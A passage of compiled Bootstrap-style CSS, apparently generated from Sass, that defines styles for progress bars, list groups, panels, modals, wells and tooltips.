  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 105, ../sass/bootstrap/_progress-bars.scss */
.progress-bar-danger {
  background-color: #f65b47;
}
/* line 7, ../sass/bootstrap/mixins/_progress-bar.scss */
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

/* line 1, ../sass/bootstrap/_media.scss */
.media {
  margin-top: 15px;
}
/* line 5, ../sass/bootstrap/_media.scss */
.media:first-child {
  margin-top: 0;
}

/* line 10, ../sass/bootstrap/_media.scss */
.media-right,
.media > .pull-right {
  padding-left: 10px;
}

/* line 15, ../sass/bootstrap/_media.scss */
.media-left,
.media > .pull-left {
  padding-right: 10px;
}

/* line 20, ../sass/bootstrap/_media.scss */
.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

/* line 27, ../sass/bootstrap/_media.scss */
.media-middle {
  vertical-align: middle;
}

/* line 31, ../sass/bootstrap/_media.scss */
.media-bottom {
  vertical-align: bottom;
}

/* line 36, ../sass/bootstrap/_media.scss */
.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 44, ../sass/bootstrap/_media.scss */
.media-list {
  padding-left: 0;
  list-style: none;
}

/* line 10, ../sass/bootstrap/_list-group.scss */
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

/* line 21, ../sass/bootstrap/_list-group.scss */
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
/* line 31, ../sass/bootstrap/_list-group.scss */
.list-group-item:first-child {
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
}
/* line 34, ../sass/bootstrap/_list-group.scss */
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 0px;
  border-bottom-left-radius: 0px;
}
/* line 40, ../sass/bootstrap/_list-group.scss */
.list-group-item > .badge {
  float: right;
}
/* line 43, ../sass/bootstrap/_list-group.scss */
.list-group-item > .badge + .badge {
  margin-right: 5px;
}

/* line 54, ../sass/bootstrap/_list-group.scss */
a.list-group-item {
  color: #555;
}
/* line 57, ../sass/bootstrap/_list-group.scss */
a.list-group-item .list-group-item-heading {
  color: #333;
}
/* line 62, ../sass/bootstrap/_list-group.scss */
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

/* line 72, ../sass/bootstrap/_list-group.scss */
.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
/* line 79, ../sass/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
/* line 82, ../sass/bootstrap/_list-group.scss */
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
/* line 88, ../sass/bootstrap/_list-group.scss */
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
/* line 97, ../sass/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
/* line 102, ../sass/bootstrap/_list-group.scss */
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #848484;
}

/* line 4, ../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

/* line 11, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success {
  color: #3c763d;
}
/* line 14, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
/* line 18, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
/* line 23, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

/* line 4, ../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

/* line 11, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info {
  color: #31708f;
}
/* line 14, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
/* line 18, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
/* line 23, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

/* line 4, ../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

/* line 11, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning {
  color: #8a6d3b;
}
/* line 14, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
/* line 18, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
/* line 23, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

/* line 4, ../sass/bootstrap/mixins/_list-group.scss */
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

/* line 11, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger {
  color: #a94442;
}
/* line 14, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
/* line 18, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
/* line 23, ../sass/bootstrap/mixins/_list-group.scss */
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

/* line 124, ../sass/bootstrap/_list-group.scss */
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

/* line 128, ../sass/bootstrap/_list-group.scss */
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

/* line 7, ../sass/bootstrap/_panels.scss */
.panel {
  margin-bottom: 25px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 16, ../sass/bootstrap/_panels.scss */
.panel-body {
  padding: 15px;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.panel-body:after {
  clear: both;
}

/* line 22, ../sass/bootstrap/_panels.scss */
.panel-heading {
  padding: 25px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 27, ../sass/bootstrap/_panels.scss */
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

/* line 33, ../sass/bootstrap/_panels.scss */
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  color: inherit;
}
/* line 39, ../sass/bootstrap/_panels.scss */
.panel-title > a {
  color: inherit;
}

/* line 45, ../sass/bootstrap/_panels.scss */
.panel-footer {
  padding: 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

/* line 59, ../sass/bootstrap/_panels.scss */
.panel > .list-group {
  margin-bottom: 0;
}
/* line 62, ../sass/bootstrap/_panels.scss */
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
/* line 69, ../sass/bootstrap/_panels.scss */
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 76, ../sass/bootstrap/_panels.scss */
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}

/* line 85, ../sass/bootstrap/_panels.scss */
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

/* line 89, ../sass/bootstrap/_panels.scss */
.list-group + .panel-footer {
  border-top-width: 0;
}

/* line 99, ../sass/bootstrap/_panels.scss */
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
/* line 105, ../sass/bootstrap/_panels.scss */
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: -1px;
  border-top-left-radius: -1px;
}
/* line 112, ../sass/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: -1px;
}
/* line 116, ../sass/bootstrap/_panels.scss */
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: -1px;
}
/* line 124, ../sass/bootstrap/_panels.scss */
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: -1px;
  border-bottom-left-radius: -1px;
}
/* line 131, ../sass/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: -1px;
}
/* line 135, ../sass/bootstrap/_panels.scss */
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: -1px;
}
/* line 142, ../sass/bootstrap/_panels.scss */
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
/* line 146, ../sass/bootstrap/_panels.scss */
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
/* line 150, ../sass/bootstrap/_panels.scss */
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
/* line 157, ../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
/* line 161, ../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
/* line 170, ../sass/bootstrap/_panels.scss */
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
/* line 179, ../sass/bootstrap/_panels.scss */
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
/* line 186, ../sass/bootstrap/_panels.scss */
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

/* line 198, ../sass/bootstrap/_panels.scss */
.panel-group {
  margin-bottom: 25px;
}
/* line 202, ../sass/bootstrap/_panels.scss */
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 0px;
}
/* line 205, ../sass/bootstrap/_panels.scss */
.panel-group .panel + .panel {
  margin-top: 8px;
}
/* line 210, ../sass/bootstrap/_panels.scss */
.panel-group .panel-heading {
  border-bottom: 0;
}
/* line 212, ../sass/bootstrap/_panels.scss */
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
/* line 216, ../sass/bootstrap/_panels.scss */
.panel-group .panel-footer {
  border-top: 0;
}
/* line 218, ../sass/bootstrap/_panels.scss */
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

/* line 226, ../sass/bootstrap/_panels.scss */
.panel-default {
  border-color: #ddd;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f8f8f8;
  border-color: #ddd;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-heading .badge {
  color: #f8f8f8;
  background-color: #333333;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

/* line 229, ../sass/bootstrap/_panels.scss */
.panel-primary {
  border-color: #1e1e1e;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #1e1e1e;
  border-color: #1e1e1e;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #1e1e1e;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-heading .badge {
  color: #1e1e1e;
  background-color: #fff;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #1e1e1e;
}

/* line 232, ../sass/bootstrap/_panels.scss */
.panel-success {
  border-color: #d6e9c6;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

/* line 235, ../sass/bootstrap/_panels.scss */
.panel-info {
  border-color: #bce8f1;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 238, ../sass/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 241, ../sass/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../sass/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../sass/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../sass/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
/* line 26, ../sass/bootstrap/_responsive-embed.scss */
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
/* line 31, ../sass/bootstrap/_responsive-embed.scss */
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../sass/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 60px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 0px solid #e3e3e3;
  border-radius: 0;
  box-shadow: none;
}
/* line 16, ../sass/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 23, ../sass/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 0;
}

/* line 28, ../sass/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 0;
}

/* line 6, ../sass/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 15, ../sass/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 29, ../sass/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../sass/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../sass/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../sass/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../sass/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

/* line 38, ../sass/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../sass/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../sass/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 5px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../sass/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../sass/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../sass/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../sass/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

/* line 85, ../sass/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../sass/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.6;
}

/* line 97, ../sass/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../sass/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../sass/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../sass/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../sass/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../sass/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../sass/bootstrap/_modals.scss */
  .modal-dialog {
    width: 630px;
    margin: 30px auto;
  }

  /* line 140, ../sass/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../sass/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../sass/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../sass/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 14px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 16, ../sass/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 17, ../sass/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 18, ../sass/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 19, ../sass/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 20, ../sass/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 24, ../sass/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #ecede6;
  text-align: center;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.7);
  border-radius: 2px;
}

/* line 35, ../sass/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 43, ../sass/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(0, 0, 0, 0.7);
}
/* line 50, ../sass/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(0, 0, 0, 0.7);
}
/* line 56, ../sass/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: rgba(0, 0, 0, 0.7);
}
/* line 62, ../sass/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: rgba(0, 0, 0, 0.7);
}
/* line 69, ../sass/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: rgba(0, 0, 0, 0.7);
}
/* line 76, ../sass/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
